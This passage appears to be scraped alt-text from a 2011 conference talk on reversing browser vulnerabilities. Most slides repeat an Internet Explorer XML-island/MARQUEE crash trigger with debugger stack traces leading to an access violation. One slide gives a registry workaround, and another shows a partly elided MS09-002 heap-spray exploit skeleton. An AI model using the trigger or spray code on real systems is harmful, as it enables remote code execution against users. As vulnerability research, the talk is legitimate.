<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-94-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!CDoc::NewDwnCtx2+0x149
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-95-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!NewDwnCtx+0x53
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-96-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!CDwnCtx::SetLoad+0x71
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-97-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!CDwnInfo::SetLoad+0x107
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-98-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!CImgLoad::Init+0x3a
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-99-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!CDwnLoad::Init+0xe3
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-100-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!NewDwnBindData+0xb7
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-101-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!CDwnBindData::Bind+0x518
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-102-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
urlmon!CreateURLMonikerEx2+0x38
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-103-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
urlmon!CoInternetCreateZoneManager+0x884
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-104-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
urlmon!ShouldShowIntranetWarningSecband+0xd24
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-105-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
urlmon!CoInternetParseIUri+0x2ae
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-106-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
urlmon!CreateUri+0x13
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-107-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
urlmon!CreateUriWithFragment+0x19
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-108-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
urlmon!CoInternetGetSession+0xf5d
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-109-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
urlmon!CoInternetGetSession+0x1014
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-110-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
urlmon!CoInternetGetSession+0x883
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-111-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
urlmon!GetPortFromUrlScheme+0x2037
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-112-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
urlmon!QueryAssociations+0x00001923
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-113-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
urlmon!GetPortFromUrlScheme+0xd4e
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-114-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
urlmon!CoInternetIsFeatureEnabled+0x7d
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-115-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
ole32!CoTaskMemAlloc+0xe
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-116-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
ole32!ComPs_NdrDllCanUnloadNow+0xf5
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-117-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 0 DWORD PTR [EDI+0Ch] = 0x00000000
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
ntdll!RtlAllocateHeap+0xe5f
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-118-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 4 DWORD PTR [EDI+0Ch] = 0x006C0061
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x12345678
STACK
mshtml!CRecordInstance::TransferToDestination+0x2a
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-119-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 4 DWORD PTR [EDI+0Ch] = 0x006C0061
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x006C0061
STACK
mshtml!CRecordInstance::TransferToDestination+0x22
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-120-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 4 DWORD PTR [EDI+0Ch] = 0x006C0061
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x006C0061
STACK
mshtml!CRecordInstance::TransferToDestination+0x25
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-121-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 4 DWORD PTR [EDI+0Ch] = 0x006C0061
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x006C0061
STACK
mshtml!CXfer::TransferFromSrc
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-122-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 4 DWORD PTR [EDI+0Ch] = 0x006C0061
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x006C0061
STACK
mshtml!CXfer::TransferFromSrc+0x34
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-123-320.jpg)
![What really happens?
HEAP
DWORD PTR [EDI+08h] = 4 DWORD PTR [EDI+0Ch] = 0x006C0061
ESI = 1 DWORD PTR [EAX+EBX*4] = 0x006C0061
STACK
{MOV ECX, DWORD PTR [EAX] DS:0023:006C0061=????????}
<XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
</MARQUEE>](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-124-320.jpg)




![Inception bonus #1
• KB961051 – Disable XML Island functionality
– Disable XML Island functionality
• Create a backup copy of the registry keys by using the following command from an
elevated command prompt:
…
• Next, save the following to a file with a .REG extension, such as
Disable_XML_Island.reg:
Windows Registry Editor Version 5.00
[-HKEY_CLASSES_ROOTCLSID{379E501F-B231-11D1-ADC1-00805FC752D8}]
• Run Disable_XML_Island.reg with the following command from an elevated command
prompt:
Regedit.exe /s Disable_XML_Island.reg
550DDA30-0541-11D2-9CA9-0060B0EC3D39 (XML Data Source Object 1.0)
F5078F39-C551-11D3-89B9-0000F81FE221 (XML Data Source Object 3.0)
F6D90F14-9C73-11D3-B32E-00C04F990BB4 (XML Data Source Object 3.0)
333C7BC4-460F-11D0-BC04-0080C7055A83 (Tabular Data Control)](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-129-320.jpg)


![Inception bonus #2
function Inception (){
var ms09_002 = new Exploit();
var choice, memory, address, shellcode, trigger = new String(),
...
__04 = document.createElement(“area”),
__05 = document.createAttribute(“href”);
...
ms09_002.detail = [“MS09-002”, “0.01”, “20111016”, “Nelson Brito”];
ms09_002.offset = [0x0c0c0c0c];
...
__05.nodeValue = unescape(address + padding);
__04.setAttributeNode(__05);
for(var i = 0 ; i < 1024 ; i++)
__06.push(__04);
...
if(ms09_002.spray(address, shellcode, memory))
__02.componentFromPoint;
}](https://image.slidesharecdn.com/h2hc-2011-nbrito-inception-111031144244-phpapp02/85/Inception-Tips-and-tricks-I-ve-learned-reversing-vulnerabilities-132-320.jpg)

